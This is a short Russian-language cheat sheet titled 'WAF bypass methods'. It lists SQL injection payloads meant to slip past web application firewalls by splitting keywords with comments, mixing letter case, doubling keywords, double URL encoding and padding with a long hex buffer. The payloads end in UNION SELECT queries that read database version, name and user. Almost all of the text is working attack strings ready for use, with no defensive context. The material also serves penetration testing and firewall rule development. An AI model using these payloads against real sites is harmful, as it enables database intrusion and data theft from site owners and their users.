 Методы обхода WAF
1. Обход с помощью комментариев
   ?id=1+un/**/ion+se/**/lect+1,2,3--
2. Изменение регистра символов
   ?id=1+UnIoN/**/SeLecT/**/1,2,3--
3. Замещение ключевых слов при использовании preg_replace
   ?id=1+UNunionION+SEselectLECT+1,2,3--
   ?id=1+uni%0bon+se%0blect+1,2,3--
4. Кодировка символов
   ?id=1%252f%252a*/union%252f%252a
  /select%252f%252a*/1,2,3%252f%252a*/from%252f%252a*/users-
5. Переполнение буффера
   ?id=1+and+(select 1)=(select
  0x414141414141441414141414114141414141414141414141414141
  414141414141….)+union+select+1,2,version(),database(),user(),6,7,8,9,10--
 